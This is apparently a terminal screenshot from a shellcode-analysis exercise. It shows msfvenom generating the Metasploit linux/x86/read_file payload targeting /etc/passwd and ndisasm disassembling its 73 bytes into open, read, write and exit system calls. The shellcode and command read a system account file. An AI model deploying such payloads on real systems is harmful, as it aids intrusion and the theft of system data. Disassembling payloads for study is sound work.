 ➜  A5 msfvenom --arch x86 --platform linux -p linux/x86/read_file PATH=/etc/passwd -f raw |
ndisasm -u -
No encoder specified, outputting raw payload
Payload size: 73 bytes

00000000  EB36              jmp short 0x38
00000002  B805000000        mov eax,0x5
00000007  5B                pop ebx
00000008  31C9              xor ecx,ecx
0000000A  CD80              int 0x80
0000000C  89C3              mov ebx,eax
0000000E  B803000000        mov eax,0x3
00000013  89E7              mov edi,esp
00000015  89F9              mov ecx,edi
00000017  BA00100000        mov edx,0x1000
0000001C  CD80              int 0x80
0000001E  89C2              mov edx,eax
00000020  B804000000        mov eax,0x4
00000025  BB01000000        mov ebx,0x1
0000002A  CD80              int 0x80
0000002C  B801000000        mov eax,0x1
00000031  BB00000000        mov ebx,0x0
00000036  CD80              int 0x80
00000038  E8C5FFFFFF        call 0x2
0000003D  2F                das
0000003E  657463            gs jz 0xa4
00000041  2F                das
00000042  7061              jo 0xa5
00000044  7373              jnc 0xb9
00000046  7764              ja 0xac
00000048  00                db 0x00
➜  A5